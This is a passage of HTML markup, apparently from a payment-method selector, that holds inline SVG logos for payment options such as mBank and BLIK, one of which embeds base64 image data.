15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 